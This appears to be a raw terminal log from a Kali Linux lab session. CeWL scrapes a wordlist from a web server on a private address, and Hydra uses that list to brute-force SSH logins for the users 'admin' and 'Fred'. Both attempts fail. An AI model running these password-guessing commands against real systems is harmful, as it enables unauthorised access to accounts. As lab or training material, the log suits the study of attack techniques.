 ┌──(kali㉿kali)-[~]
└─$ cewl http://192.168.81.142:80/ -w pass.txt
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P pass.txt 192.168.81.142 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-22 21:37:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 85 login tries (l:1/p:85), ~6 tries per task
[DATA] attacking ssh://192.168.81.142:22/
[STATUS] 87.00 tries/min, 87 tries in 00:01h, 1 to do in 00:01h, 5 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-22 21:38:57
┌──(kali㉿kali)-[~]
└─$ hydra -l Fred -P pass.txt 192.168.81.142 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-22 21:39:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 85 login tries (l:1/p:85), ~6 tries per task
[DATA] attacking ssh://192.168.81.142:22/
[STATUS] 87.00 tries/min, 87 tries in 00:01h, 1 to do in 00:01h, 5 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-22 21:40:28